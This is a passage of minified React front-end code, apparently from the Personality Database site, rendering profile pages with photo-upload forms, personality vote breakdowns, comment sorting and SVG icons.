8:_e=M({title:te.data.title,content:(0,e.jsx)(ke.Z,{data:te.data,extra:q,onCancel:()=>G(),onFinish:we=>{we&&((0,le.y)({type:"success",content:m({id:"PROFILE_COMMENT_SUCCESS"})}),T((0,l.Z)((0,l.Z)({},n.data),we))),G()}}),className:"profile-description-edit-popover",maskClosable:!1}),G=_e.destroy;case 9:case"end":return A.stop()}},N)}));return function(){return x.apply(this,arguments)}}(),de=function(){var x=(0,b.Z)(E().mark(function N(){var q,te,_e,G;return E().wrap(function(A){for(;;)switch(A.prev=A.next){case 0:if(y.logined){A.next=2;break}return A.abrupt("return",(0,O.uu)());case 2:q={sub_cat_id:n.data.sub_cat_id,profile_id:n.data.id},te={layout:[{type:"image",key:"file",title:m({id:"PROFILE_EDIT_SQUARE_SIZE_LIMIT_TITLE"}),path:n.data.profile_image_url,limit:1024},{type:"dynamic_list",key:"credits_type",title:"",value:"0",options:[{id:"0",title:m({id:"PROFILE_EDIT_PHOTO_CREDITS_ONE"})},{id:"1",title:m({id:"PROFILE_EDIT_PHOTO_CREDITS_TWO"})},{id:"2",title:m({id:"PROFILE_EDIT_PHOTO_CREDITS_THREE"})}],children:{"0":[{type:"input",key:"credits_url",title:"",bg_text:m({id:"PROFILE_EDIT_PHOTO_CREDITS_BG_ONE"})}],"1":[{type:"input",key:"credits_url",title:"",bg_text:m({id:"PROFILE_EDIT_PHOTO_CREDITS_BG_ONE"})},{type:"textarea",key:"credits",title:m({id:"PROFILE_EDIT_PHOTO_CREDITS_TITLE"}),bg_text:m({id:"PROFILE_EDIT_PHOTO_CREDITS_BG_TWO"}),required:!0},{type:"pure_text",key:"tip1",content:m({id:"PROFILE_EDIT_PHOTO_CREDITS_CONTENT_ONE"})}],"2":[{type:"input",key:"credits_url",title:"",bg_text:m({id:"PROFILE_EDIT_PHOTO_CREDITS_BG_THREE"})},{type:"textarea",key:"credits",title:"Image Credits - Public Domain",bg_text:m({id:"PROFILE_EDIT_PHOTO_CREDITS_BG_FOUR"}),required:!0},{type:"pure_text",key:"tip2",content:m({id:"PROFILE_EDIT_PHOTO_CREDITS_CONTENT_TWO"})}]}}],submit:{type:"submit",content:"form-data",submit_path:"upload_profile_image",title:m({id:"PROFILE_DETAIL_UPLOAD_PHOTO_SUBMIT"})}},f&&f.image_exists&&te.layout.splice(1,0,{type:"textarea",key:"comments",title:m({id:"PROFILE_EDIT_PHOTO_REPLACE"}),required:!0,rows:2},{type:"pure_tips",key:"tip",content:m({id:"PROFILE_EDIT_PHOTO_REPLACE_CONTENT"})}),_e=M({title:m({id:"PROFILE_DETAIL_UPLOAD_PHOTO"}),content:(0,e.jsx)(ke.Z,{data:te,extra:q,onCancel:()=>G(),onFinish:we=>{we.message?(0,le.y)({type:"success",content:we.message}):(0,le.y)({type:"success",content:m({id:"PROFILE_COMMENT_SUCCESS"})}),G()}}),className:"profile-description-edit-popover",maskClosable:!1}),G=_e.destroy;case 6:case"end":return A.stop()}},N)}));return function(){return x.apply(this,arguments)}}(),be=()=>{if(!y.logined)return(0,O.uu)();ce({id:h.id,type:"profile"})},h=f||{},he=[];h.subcategory&&(he[he.length]={cat_id:h.subcat_link_info.cat_id,property_id:h.subcat_link_info.property_id,sub_cat_id:h.subcat_link_info.sub_cat_id,subcategory:h.alt_subcategory?"(".concat(h.alt_subcategory,")"):h.subcat_link_info.subcategory,index:h.subcat_link_info.cat_id===33?-1:0}),h.related_subcat_link_info&&h.related_subcat_link_info.map((x,N)=>(!y.logined&&N>0||(he[he.length]={cat_id:x.cat_id,property_id:x.property_id,sub_cat_id:x.sub_cat_id,subcategory:x.subcategory,index:x.cat_id===33?-1:he.length}),null)),he.sort(function(x,N){return x.index-N.index});var ue=null,Oe=null;if(h.mbti_enneagram_type){var De=h.mbti_enneagram_type.split(" ");De.forEach(x=>{x.length==4?ue=x:x.length==3&&(Oe=x)})}return(0,e.jsxs)("div",{className:"profile-description",children:[(0,e.jsxs)("div",{className:"profile-description-info",children:[(0,e.jsx)("div",{className:"profile-description-avatar",children:(0,e.jsx)($.Z,{src:h.profile_image_url})}),(0,e.jsx)(_.Z,{content:(0,e.jsx)("span",{className:"profile-source-popover-description",children:h&&(0,O.XL)(h)||m({id:"PROFILE_DETAIL_SOURCE_DESCRIPTION"})}),children:(0,e.jsx)("span",{className:"profile-source",children:m({id:"PROFILE_DETAIL_SOURCE"})})}),(0,e.jsxs)("div",{className:"profile-description-basic",children:[(0,e.jsxs)("div",{className:"prifile-info",children:[(0,e.jsx)("h1",{className:"profile-name",children:y.logined?h.mbti_profile:m({id:"XXXX_PERSONALITY"},{XXXX:h.mbti_profile})}),(0,e.jsxs)("div",{className:"popover-right",children:[(0,e.jsxs)("span",{className:"popover-watch",onClick:p,children:[h.is_watching?(0,e.jsx)(Ge.Z,{}):(0,e.jsx)(F.Z,{}),(0,e.jsx)("label",{children:(0,O.uf)(h.watch_count)})]}),y.isSelfProfile(h)?(0,e.jsx)(P.rU,{className:"popover-watch-users",style:{width:(h==null||(s=h.last_active_users)===null||s===void 0?void 0:s.length)*19},to:(0,O.R5)("/logs/profile/".concat(h.id)),children:h==null||(a=h.last_active_users)===null||a===void 0?void 0:a.map(x=>{var N;return(0,e.jsx)($.Z,{src:(N=x.image)===null||N===void 0?void 0:N.picURL},"".concat(x.id,"_").concat(x.username))})}):null]})]}),(0,e.jsx)(Re,{children:he.map((x,N)=>(0,e.jsx)("div",{className:"profile-category arrow",children:(0,e.jsx)(P.rU,{className:"link",to:(0,O.R5)("/profile?pid=".concat(x.property_id,"&cid=").concat(x.cat_id,"&sub_cat_id=").concat(x.sub_cat_id)),onClick:q=>{(0,O.Ku)()&&(q.preventDefault(),window.location.href=(0,Te.Ek)())},children:(0,e.jsx)("label",{children:x.subcategory})})},x.cat_id))}),h.allow_voting?(0,e.jsx)("div",{className:"profile-personality",children:y.logined?h.personality_type:ue&&Oe?m({id:"PERSONALITY_NAME_MBTI_ENNEAGRAM"},{name:h.mbti_profile,mbti:ue,enneagram:Oe}):ue?m({id:"PERSONALITY_NAME_MBTI"},{name:h.mbti_profile,mbti:ue}):Oe?m({id:"PERSONALITY_NAME_ENNEAGRAM"},{name:h.mbti_profile,enneagram:Oe}):null}):null]})]}),(0,e.jsx)(ee.Z,{className:"profile-description-text",extra:(0,e.jsxs)(e.Fragment,{children:[h.contributor&&h.contributor!=="the nameless"?(0,e.jsx)("label",{className:"contributor",children:m({id:"PROFILE_CONTRIBUTOR"},{person:(0,e.jsx)(P.rU,{to:(0,O.R5)("/user/".concat(h.user_id)),rel:"nofollow",children:h.contributor})})}):null,(0,e.jsxs)("span",{className:"edit-wrapper",children:[y.canEditPhoto(h)?(0,e.jsx)("span",{className:"edit-item",onClick:de,children:m({id:"PROFILE_DETAIL_UPLOAD_PHOTO"})}):null,y.canEditProfile(h)?(0,e.jsx)("span",{className:"edit-item",onClick:Q,children:m({id:"PROFILE_DETAIL_EDIT_PROFILE"})}):null,y.canSetProfile(h)?(0,e.jsx)(P.rU,{className:"edit-item",to:"/setting?type=page",children:m({id:"PROFILE_DETAIL_SET_PROFILE"})}):null,(0,e.jsx)(P.rU,{className:"edit-item",to:(0,O.R5)("/audit-log/profile/".concat(h.id)),rel:"nofollow",children:m({id:"PROFILE_WIKI_LOG"})}),(0,e.jsx)("span",{className:"edit-item",onClick:be,children:m({id:"PROFILE_DETAIL_REPORT"})})]}),(0,e.jsx)("span",{className:"last-update",children:m({id:"PROFILE_CONTRIBUTOR_UPDATE_TIME"},{date:h.type_updated_date&&h.type_updated_date.substring(0,10)})})]}),showMore:!y.logined&&(0,c.Kd)().includes("en"),children:!y.logined&&(0,c.Kd)().includes("en")?(0,e.jsx)("div",{className:"wiki_html",dangerouslySetInnerHTML:{__html:h.wiki_description_html}}):(0,O.OE)(h.wiki_description,{url:!0})}),oe,d,ie]})}var Me=Qe,qe=t(52320),mt=t(73935),ht=()=>(0,e.jsxs)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,e.jsx)("path",{d:"M26 14L14 26",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M14 14L26 26",stroke:"#8C8C8C",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]});function _t(n){var s=(0,i.useRef)(document.createElement("div")),a=(0,c.YB)(),v=a.formatMessage;return(0,i.useEffect)(()=>(document.body.appendChild(s.current),document.body.style.overflow="hidden",()=>{document.body.style.overflow="",document.body.removeChild(s.current)}),[]),(0,mt.createPortal)((0,e.jsxs)("div",{className:"breakdown-container",children:[(0,e.jsxs)("div",{className:"header",children:[(0,e.jsx)("span",{onClick:n.onClose,children:(0,e.jsx)(ht,{})}),(0,e.jsx)("label",{children:v({id:"PROFILE_SHOW_BREAKDOWN_TITLE"})})]}),(0,e.jsx)("div",{className:"text",children:n.children})]}),s.current)}var et=t(98196),Ye=n=>{var s=n.data,a=n.list,v=n.showList,m=n.fire,L=n.activeKey,r=n.onChange,f=n.noAccess,T=(0,c.YB)(),o=T.formatMessage,j=a&&a.reduce((d,w)=>{var S=parseInt(w.theCount);return d>S?d:S},0),M=(0,e.jsxs)("div",{className:"personality-vote-header",children:[(0,e.jsxs)("div",{children:[(0,e.jsx)("label",{className:"personality-vote-title",children:s.system_name||""}),f?null:(0,e.jsx)("label",{className:"personality-vote-count","data-hot":m?"hot":"",children:o({id:"PROFILE_DETAIL_VOTE_COUNT"},{count:s.system_vote_count||0})}),a&&a.length>v&&!f?(0,e.jsx)(et.Z,{}):null]}),v>0?a&&a.slice(0,v).map((d,w)=>(0,e.jsxs)("div",{className:"personality-vote-item",children:[f?(0,e.jsx)("label",{className:"highlight-text",children:o({id:"PROFILE_NO_ACCESS_VOTES"},{type:w>0?"???":d.myValue,count:d.theCount.toLocaleString((0,c.Kd)())})}):(0,e.jsx)("label",{children:"".concat(d.myValue,"(").concat(d.theCount,")")}),(0,e.jsx)("span",{style:{width:parseInt(d.theCount)/j*100+"%"}})]},"".concat(d.personality_system_id,"_").concat(d.personality_type))):null]});return(0,e.jsx)(qe.Z,{className:"personality-vote",activeKey:[L],onChange:r,children:(0,e.jsx)(qe.Z.Panel,{header:M,collapsible:a&&a.length>v?"header":"disabled",children:a&&a.slice(v||0).map(d=>(0,e.jsxs)("div",{className:"personality-vote-item",children:[(0,e.jsx)("label",{children:"".concat(d.myValue,"(").concat(d.theCount,")")}),(0,e.jsx)("span",{style:{width:parseInt(d.theCount)/j*100+"%"}})]},"".concat(d.personality_system_id,"_").concat(d.personality_type)))},"".concat(s.system_name,"_").concat(s.id))})};function vt(n){var s,a=(0,c.YB)(),v=a.formatMessage,m=(0,i.useState)(""),L=(0,u.Z)(m,2),r=L[0],f=L[1],T=(0,i.useState)(!1),o=(0,u.Z)(T,2),j=o[0],M=o[1],d=(0,c.tT)("device"),w=d.device,S=(0,c.md)(),C=n.data||{},oe=["Dom","Aux","Tert","Inf"],D=(0,i.useRef)();(0,i.useEffect)(()=>{var p=D.current;if(p){var Q=p.children[0];setTimeout(()=>{n.expand?p.style.height=Q.scrollHeight+"px":p.style.height="0"},200)}},[n.expand,n.data,r]);var V=p=>{f(p.pop())},ce=()=>{if(!S.logined)return(0,O.uu)();M(!0)},ie=()=>{if(!S.logined)return(0,O.uu)();M(!0)},y=C.systems&&C.systems.filter(p=>p.system_vote_count>0);return n.totalVote>0?(0,e.jsxs)("div",{className:"vote-detail",ref:D,children:[(0,e.jsxs)(J.X2,{gutter:16,children:[(0,e.jsxs)(J.JX,{sm:12,span:6,children:[!S.logined&&w==="mobile"?null:C.mbti_letter_stats?(0,e.jsxs)("div",{className:"vote-detail-personality",children:[(0,e.jsxs)("div",{className:"type1",children:[C.self_reported_mbti?(0,e.jsx)("div",{className:"reported_said",children:(0,e.jsxs)("span",{children:[C.mbti_profile,(0,e.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"17",height:"17",viewBox:"0 0 17 17",fill:"none",children:(0,e.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.8449 5.99627C13.8939 6.11449 13.9726 6.21809 14.0688 6.30249C14.6538 6.81568 15.0231 7.56875 15.0231 8.40808C15.0231 9.24727 14.6539 10.0002 14.0691 10.5134C13.9727 10.598 13.8939 10.7018 13.8448 10.8203C13.7956 10.9388 13.778 11.0676 13.7863 11.1957C13.8365 11.9716 13.5651 12.7645 12.9721 13.3575C12.3788 13.9508 11.5856 14.2221 10.8094 14.1717C10.6816 14.1634 10.5531 14.1809 10.4348 14.2299C10.3167 14.279 10.2131 14.3576 10.1287 14.4538C9.6155 15.0388 8.86242 15.4081 8.02307 15.4081C7.18365 15.4081 6.4305 15.0387 5.9173 14.4536C5.83303 14.3575 5.72956 14.279 5.61151 14.23C5.4933 14.181 5.36493 14.1635 5.23723 14.1719C4.46073 14.2226 3.66712 13.9512 3.07364 13.3578C2.48029 12.7644 2.20891 11.971 2.2595 11.1947C2.26784 11.0668 2.25031 10.9383 2.20122 10.8199C2.15219 10.7017 2.07356 10.5981 1.97735 10.5137C1.39238 10.0005 1.02307 9.24741 1.02307 8.40808C1.02307 7.56859 1.39251 6.81539 1.97768 6.3022C2.07369 6.218 2.15214 6.11463 2.20105 5.99667C2.25003 5.87856 2.2675 5.75029 2.25914 5.62269C2.20827 4.84605 2.47962 4.05224 3.07322 3.45865C3.6666 2.86527 4.46004 2.5939 5.23641 2.64452C5.36431 2.65286 5.49286 2.63533 5.61125 2.58624C5.72947 2.53721 5.83308 2.45856 5.91748 2.36236C6.43067 1.77738 7.18374 1.40808 8.02307 1.40808C8.8625 1.40808 9.61565 1.77747 10.1288 2.36257C10.2131 2.45865 10.3166 2.53717 10.4346 2.58613C10.5528 2.63514 10.6812 2.65263 10.8089 2.64429C11.5854 2.59354 12.379 2.8649 12.9725 3.45839C13.5659 4.05174 13.8372 4.84514 13.7866 5.62148C13.7783 5.74936 13.7958 5.8779 13.8449 5.99627ZM10.4945 7.54615C10.7548 7.2858 10.7548 6.86369 10.4945 6.60334C10.2341 6.34299 9.81202 6.34299 9.55167 6.60334L7.3564 8.79861L6.49448 7.93668C6.23413 7.67633 5.81202 7.67633 5.55167 7.93668C5.29132 8.19703 5.29132 8.61914 5.55167 8.87949L6.885 10.2128C7.14535 10.4732 7.56746 10.4732 7.82781 10.2128L10.4945 7.54615Z",fill:"#FFCF9A"})}),v({id:"SAID"})]})}):null,C.self_reported_mbti?C.self_reported_mbti.mbti.personality.split("").map(p=>(0,e.jsx)("div",{className:"vote-detail-letter",children:(0,e.jsx)("label",{className:"letter",children:p})})):null,C.self_reported_mbti==null&&C.mbti_letter_stats?C.mbti_letter_stats.map(p=>{var Q=parseFloat(p.percentage)<50,de=(0,e.jsxs)("div",{className:"vote-detail-letter","data-debate":Q,children:[(0,e.jsx)("label",{className:"percent",children:p.percentage}),(0,e.jsx)("label",{className:"letter",style:{opacity:Q?.5:1},children:p.type})]},p.type);return Q?(0,e.jsx)(re.Z,{placement:"top",overlay:v({id:"PROFILE_IN_DEBATE"}),children:de}):de}):null]}),(0,e.jsx)("div",{className:"type2",children:(s=C.self_reported_mbti)!==null&&s!==void 0&&s.functions||C.functions?C.functions.slice(0,4).map((p,Q)=>(0,e.jsx)("a",{className:"vote-detail-func",href:"https://wiki.personality-database.com/books/cognitive-functions-and-mbti/chapter/the-cognitive-functions",target:"_blank",children:(0,e.jsxs)("div",{children:[(0,e.jsx)("label",{className:"desc",children:oe[Q]}),(0,e.jsx)("label",{className:"letter",children:p})]},"".concat(p,"_").concat(oe[Q]))})):null})]}):null,(w!=="mobile"||S.logined)&&y?y.slice(0,Math.max(1,y.length/2-1)).map(p=>(0,e.jsx)(Ye,{data:p,activeKey:r,list:C.breakdown_systems[p.id],fire:C.breakdown_config&&C.breakdown_config.fire&&C.breakdown_config.fire[p.id]||!1,showList:C.breakdown_config&&C.breakdown_config.expand&&Math.min(C.breakdown_config.expand[p.id],2)||2,onChange:V,noAccess:!1},"".concat(p.system_name,"_").concat(p.id))):null]}),(0,e.jsxs)(J.JX,{sm:12,span:6,children:[w==="mobile"&&!S.logined&&y?y.slice(0,2).map(p=>(0,e.jsx)(Ye,{data:p,activeKey:r,list:C.breakdown_systems[p.id],fire:C.breakdown_config&&C.breakdown_config.fire&&C.breakdown_config.fire[p.id]||!1,showList:2,onChange:()=>{window.location.href=(0,Te.Ek)()},noAccess:!0},"".concat(p.system_name,"_").concat(p.id))):y?y.slice(Math.min(y.length,Math.max(1,y.length/2-1))).map(p=>(0,e.jsx)(Ye,{data:p,activeKey:r,list:C.breakdown_systems[p.id],fire:C.breakdown_config&&C.breakdown_config.fire&&C.breakdown_config.fire[p.id]||!1,showList:2,onChange:V,noAccess:!1},"".concat(p.system_name,"_").concat(p.id))):null,w==="mobile"&&!S.logined?(0,e.jsxs)("a",{href:(0,Te.Ek)(),target:"_blank",rel:"nofollow",children:[(0,e.jsx)("div",{className:"divider-line"}),(0,e.jsxs)("div",{className:"show-all-votes",children:[v({id:"PROFILE_SHOW_ALL_VOTES"},{count:(n.totalVote||0).toLocaleString((0,c.Kd)())}),(0,e.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:[(0,e.jsx)("path",{d:"M12.6666 8L3.33331 8",stroke:"var(--pdb-bg-color-8)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M8 12.664L12.6667 7.99736L8 3.33069",stroke:"var(--pdb-bg-color-8)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})]})]})]}):null]})]}),j?(0,e.jsx)(_t,{onClose:()=>M(!1),children:y?y.map(p=>(0,e.jsx)(Ye,{data:p,activeKey:r,list:C.breakdown_systems[p.id],fire:C.breakdown_config&&C.breakdown_config.fire&&C.breakdown_config.fire[p.id]||!1,showList:C.breakdown_config&&C.breakdown_config.expand&&C.breakdown_config.expand[p.id]||1,onChange:V},"".concat(p.system_name,"_").concat(p.id))):null}):null]}):null}var pt=vt,ft=t(56986),gt=t(9026),Et=t(49910),Ve=t(64136);function Ct(n){var s=(0,Ve.YB)(),a=s.formatMessage;return n.voteCount>0?(0,e.jsxs)("a",{className:"prompt-to-app-container",href:(0,Te.Ek)(),target:"_blank",rel:"nofollow",children:[n.cover?(0,e.jsx)($.Z,{src:n.cover,radius:8}):null,(0,e.jsxs)("div",{className:"content",children:[(0,e.jsx)("p",{className:"title",children:a({id:"PROFILE_GET_APP_TITLE"},{name:n.name})}),(0,e.jsx)("p",{className:"desc",dangerouslySetInnerHTML:{__html:a({id:n.descI18nID||"PROFILE_GET_APP_DESC"},{count:n.voteCount.toLocaleString((0,Ve.Kd)())})}})]}),(0,e.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:[(0,e.jsx)("path",{d:"M12.6666 8L3.33331 8",stroke:"var(--pdb-bg-color-4)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M8 12.664L12.6667 7.99736L8 3.33069",stroke:"var(--pdb-bg-color-4)",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})]})]}):null}var tt=Ct,xt=t(47986);function jt(n){var s=n.id,a=n.pdb_page_owner,v=n.allow_voting,m=n.onItemClick,L=n.profile_name,r=n.profile_vote_count,f=(0,c.md)(),T=(0,i.useState)(()=>f.logined?"NEW":"TOP"),o=(0,u.Z)(T,2),j=o[0],M=o[1],d=(0,i.useState)("all"),w=(0,u.Z)(d,2),S=w[0],C=w[1],oe=(0,i.useState)(!1),D=(0,u.Z)(oe,2),V=D[0],ce=D[1],ie=(0,c.YB)(),y=ie.formatMessage,p=(0,I.ac)("(max-width: 767px)"),Q=(0,I.QT)(x=>{var N=x&&x.offset||0;return new Promise(function(){var q=(0,b.Z)(E().mark(function te(_e){var G;return E().wrap(function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,(0,xe.SC)(s,{sort:j,offset:N,range:S,limit:20});case 2:if(G=A.sent,!(!G||!G.data)){A.next=5;break}return A.abrupt("return");case 5:if(x){A.next=7;break}return A.abrupt("return",_e({total:G.data.comment_count,offset:N+20,list:G.data.comments,has_more:G.data.has_more&&(!p||f.logined)}));case 7:_e({total:G.data.comment_count,offset:G.data.comments.length+N,list:G.data.comments,has_more:G.data.has_more&&(!p||f.logined)});case 8:case"end":return A.stop()}},te)}));return function(te){return q.apply(this,arguments)}}())},{refreshDeps:[j,S],loadMore:!1,isNoMore:x=>V||!x.has_more}),de=Q.data,be=Q.loading,h=Q.loadMore;(0,i.useEffect)(()=>{be||window.refresh_ad&&requestAnimationFrame(window.refresh_ad)},[be]);var he=x=>{M(x)},ue=x=>{C(x)},Oe=()=>{p?c.m8.push((0,O.R5)("/mobile_search/profile/".concat(s))):ce(!0)},De=de&&de.total||(be?"...":0);return(0,e.jsxs)("div",{className:"comment-wrapper",children:[(0,e.jsx)("label",{className:"comment-title",children:y({id:"PROFILE_COMMENTS_TITLE_v2"},{count:De})}),V?(0,e.jsx)(Et.default,{match:{params:{class:"profile",id:s}},inline:!0,onBack:()=>ce(!1)}):(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("span",{className:"local-search",onClick:Oe,children:(0,e.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,e.jsx)("path",{d:"M14 14.5L11.1046 11.6046M11.1046 11.6046C12.0697 10.6394 12.6667 9.30609 12.6667 7.83333C12.6667 4.88781 10.2789 2.5 7.33333 2.5C4.38781 2.5 2 4.88781 2 7.83333C2 10.7789 4.38781 13.1667 7.33333 13.1667C8.80609 13.1667 10.1394 12.5697 11.1046 11.6046Z",stroke:"#8C8C8C",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})})}),(0,e.jsxs)("div",{className:"comment-filter",children:[(0,e.jsx)("span",{className:"comment-filter-item ".concat(j==="NEW"?"active":""),onClick:he.bind(null,"NEW"),children:y({id:"PROFILE_NEW"})}),(0,e.jsx)("span",{className:"comment-filter-item ".concat(j==="HOT"?"active":""),onClick:he.bind(null,"HOT"),children:y({id:"PROFILE_BEST"})}),(0,e.jsx)("span",{className:"comment-filter-item ".concat(j==="TOP"?"active":""),onClick:he.bind(null,"TOP"),children:y({id:"PROFILE_TOP"})}),(0,e.jsx)(X.Z,{className:"comment-filter-more",data:[{id:"OLD",title:y({id:"PROFILE_OLD"})},{id:"DEBATE",title:y({id:"PROFILE_DEBATE"})},{id:"FOLLOWING",title:y({id:"PROFILE_MINE"})}],value:j,onChange:he,children:(0,e.jsxs)("div",{className:"selector-item",children:[(0,e.jsxs)("svg",{width:"17",height:"16",viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,e.jsxs)("g",{clipPath:"url(#clip0_237_26194)",children:[(0,e.jsx)("path",{d:"M7.83333 5.33073L5.16667 2.66406M5.16667 2.66406L2.5 5.33073M5.16667 2.66406L5.16667 13.3307",stroke:"currentColor",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M9.16667 10.6693L11.8333 13.3359M11.8333 13.3359L14.5 10.6693M11.8333 13.3359L11.8333 2.66927",stroke:"currentColor",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"clip0_237_26194",children:(0,e.jsx)("rect",{width:"16",height:"16",fill:"white",transform:"translate(0.5)"})})})]}),(0,e.jsx)("label",{children:y({id:["OLD","DEBATE","FOLLOWING"].includes(j)?"PROFILE_".concat(j==="FOLLOWING"?"MINE":j):"PROFILE_MORE"})})]})})]}),j==="TOP"?(0,e.jsxs)(gt.Z,{className:"top-range",children:[(0,e.jsx)("span",{className:S==="all"?"active":"",onClick:ue.bind(null,"all"),children:y({id:"PROFILE_TOP_ALL_TIME"})}),(0,e.jsx)("span",{className:S==="day"?"active":"",onClick:ue.bind(null,"day"),children:y({id:"PROFILE_TOP_TODAY"})}),(0,e.jsx)("span",{className:S==="week"?"active":"",onClick:ue.bind(null,"week"),children:y({id:"PROFILE_TOP_WEEK"})}),(0,e.jsx)("span",{className:S==="month"?"active":"",onClick:ue.bind(null,"month"),children:y({id:"PROFILE_TOP_MONTH"})}),(0,e.jsx)("span",{className:S==="quarter"?"active":"",onClick:ue.bind(null,"quarter"),children:y({id:"PROFILE_TOP_QUARTER"})}),(0,e.jsx)("span",{className:S==="year"?"active":"",onClick:ue.bind(null,"year"),children:y({id:"PROFILE_TOP_YEAR"})})]}):null,(0,e.jsxs)("div",{className:"comment-list",children:[!f.logined&&p?(0,e.jsx)(tt,{name:L,voteCount:De,descI18nID:"PROFILE_COMMENT_GET_APP_DESC"}):null,de&&(de.list||[]).filter(x=>x&&!x.is_hidden).map((x,N)=>{if(!f.logined&&p&&N>1)return null;var q=(0,e.jsx)(ft.Z,{hideVoteType:!v,data:(0,l.Z)((0,l.Z)({},x),{},{pdb_page_owner:a})},"comment_".concat(x.id));return q}),!be&&(!de||de.list.length===0)?(0,e.jsx)(Ee.Z,{}):null,be||de.has_more?(0,e.jsx)(pe.Z,{loading:be,onClick:h,clickLoadMore:!0}):null,!f.logined&&p?(0,e.jsx)("a",{className:"show-all-on-app",href:(0,Te.Ek)(),target:"_blank",rel:"nofollow",children:(0,e.jsxs)("div",{children:[(0,e.jsx)("label",{children:y({id:"PROFILE_SHOW_ALL_ANALYSIS_ON_APP"},{count:De.toLocaleString((0,c.Kd)())})}),(0,e.jsx)(xt.Z,{})]})}):null]})]})]})}var Ot=jt,at=t(54605),nt,st;function $e(){return $e=Object.assign?Object.assign.bind():function(n){for(var s=1;s<arguments.length;s++){var a=arguments[s];for(var v in a)({}).hasOwnProperty.call(a,v)&&(n[v]=a[v])}return n},$e.apply(null,arguments)}function Lt(n){return i.createElement("svg",$e({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},n),nt||(nt=i.createElement("path",{d:"M13.237 8.92l-3.24 3.24-3.24-3.24",stroke:"#A3DCC3",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})),st||(st=i.createElement("path",{d:"M10 19a9 9 0 100-18 9 9 0 000 18z",stroke:"#A3DCC3",strokeLinecap:"round",strokeLinejoin:"round"})))}var Tt=Lt,rt;function ze(){return ze=Object.assign?Object.assign.bind():function(n){for(var s=1;s<arguments.length;s++){var a=arguments[s];for(var v in a)({}).hasOwnProperty.call(a,v)&&(n[v]=a[v])}return n},ze.apply(null,arguments)}function bt(n){return i.createElement("svg",ze({width:17,height:18,fill:"none",xmlns:"http://www.w3.org/2000/svg"},n),rt||(rt=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.531.38l5.284 5.246a1.293 1.293 0 010 1.836l-6.065 6.02h4.58c.349 0 .723.208.835.464l1.217 2.782c.113.255-.137.463-.558.463H.585c-.421 0-.67-.207-.558-.463l1.218-2.782c.111-.256.485-.463.833-.463h3.158L1.285 9.56a1.293 1.293 0 010-1.836L8.682.38a1.314 1.314 0 011.848 0zm1.539 5.052a.656.656 0 010 .928l-4.254 4.254a.656.656 0 01-.928 0L4.955 8.68a.656.656 0 11.928-.928l1.47 1.47 3.789-3.79a.656.656 0 01.928 0zM4.088 15.14c0-.272.22-.493.492-.493h7.248a.492.492 0 110 .985H4.58a.492.492 0 01-.492-.492z",fill:"#FAFAFA"})))}var it=bt,Pt=t(88293),yt=t(50102),It=t(43289),Mt=t(38145),lt;function Xe(){return Xe=Object.assign?Object.assign.bind():function(n){for(var s=1;s<arguments.length;s++){var a=arguments[s];for(var v in a)({}).hasOwnProperty.call(a,v)&&(n[v]=a[v])}return n},Xe.apply(null,arguments)}function wt(n){return i.createElement("svg",Xe({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},n),lt||(lt=i.createElement("path",{d:"M15.2 15.2h-3.6a1.2 1.2 0 110-2.4h3.6v-1.63a.365.365 0 01.62-.267l2.809 2.697a.557.557 0 010 .802l-2.81 2.697a.365.365 0 01-.62-.267V15.2zm0-8h-2.351a1.2 1.2 0 00-.983.513l-4.167 5.952A3.6 3.6 0 014.75 15.2H2a.8.8 0 01-.8-.8.92.92 0 01.783-.91c2.174-.325 3.424-.726 3.75-1.202L9.9 6.337A3.6 3.6 0 0112.85 4.8h2.35V3.17a.365.365 0 01.62-.267l2.81 2.697a.558.558 0 010 .802l-2.81 2.697a.364.364 0 01-.519-.013.371.371 0 01-.1-.254V7.2zM6 4.8a1.2 1.2 0 010 2.4l-4.012-.668a.944.944 0 01-.789-.931.8.8 0 01.8-.8h4z",fill:"#495A98"})))}var Nt=wt,Rt=t(22566),Pe=t(91212),St=t(74994),kt=t(52946),Dt=n=>{var s=n.data,a=n.onItemClick,v=(0,I.ac)("(max-width: 768px)"),m=(0,Ve.YB)(),L=m.formatMessage;return(0,e.jsxs)("div",{className:"pdb-profile-association-list",children:[s&&s.works.length>0?(0,e.jsxs)("div",{className:"group",children:[(0,e.jsxs)("span",{className:"group-name",children:[L({id:"PROFILE_ASSOCIATION_EXPEND_WORKS"}),(0,e.jsx)("span",{children:s.works.length}),(0,e.jsx)("a",{href:"https://wiki.personality-database.com/books/pdb-dictionary/page/work",target:"_blank",children:(0,e.jsx)("svg",{width:"16",height:"16",viewBox:"0 0 16 